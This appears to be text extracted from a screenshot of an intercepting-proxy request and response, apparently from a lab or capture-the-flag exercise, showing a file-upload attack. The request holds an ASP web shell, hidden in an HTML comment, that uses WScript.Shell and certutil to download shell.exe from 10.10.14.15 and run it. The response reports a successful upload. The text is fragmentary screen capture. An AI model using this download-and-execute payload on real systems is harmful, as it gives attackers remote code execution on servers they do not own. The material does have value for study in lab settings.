 Request
Raw Params Headers Hex
Pretty Raw \n Actions
45 <!-- ASP code comes here! It should not include HTML comment
closing tag and double dashes!
46 <%
47 Set rs = CreateObject("WScript.Shell")
48 Set cmd = rs.Exec("cmd /c certutil -urlcache -split -f
http://10.10.14.15:8081/shell.exe
C:\\users\\public\\shell4.exe &&
C:\\users\\public\\shell4.exe")
49 o = cmd.StdOut.Readall()
50 Response.write(o)
51 %>
52 -->
53
54 -----------------------------130542161191803717330018​53040
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
25
26
27 VENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAgK+loDPAwLt3
28
29
30 load1" id="FileUpload1" />
31 Upload" value="Upload" onclick="return ValidateFile();" id="btn
32
33 Green;">File uploaded successfully.</span>
34
35
36
37
Search...
0 matches
1,350 bytes | 614 millis